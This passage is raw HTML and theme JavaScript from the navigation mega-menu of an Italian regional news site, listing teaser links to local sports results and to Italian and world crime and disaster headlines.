title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/f9b2d8e9db78f56c43d012ad0e3811f6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\">L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/7fbf1514fc8fceefc215ff6f1ba3dfbb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\">Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" class="td-image-wrap " title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_1599-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" class="td-image-wrap " title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/foto-partita-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" class="td-image-wrap " title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/nuoto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/PHOTO-2025-11-17-15-05-24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2453";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "491";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale/"  rel="bookmark" class="td-image-wrap " title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/york-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale/"  rel="bookmark" title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale">Teme possa fare del male al figlio e lancia il cagnolino&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" ><img class="entry-thumb" src="[data-uri]" alt="Bambino neonato in culla" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-19_114158577-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri">Tenta di soffocare la figlia di cinque mesi: madre fermata dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" class="td-image-wrap " title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/colti-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate">Lite a scuola finisce nel sangue: studente ucciso a coltellate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" class="td-image-wrap " title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambini-oratorio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio">Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" class="td-image-wrap " title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambina-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere">Violenza su una bambina di 10 anni rimasta incinta, condanna a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" class="td-image-wrap " title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia">Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "td_block_mega_menu";
block_tdi_52.post_count = "4";
block_tdi_52.found_posts = "286";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "72";
tdBlocksArray.push(block_tdi_52);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img 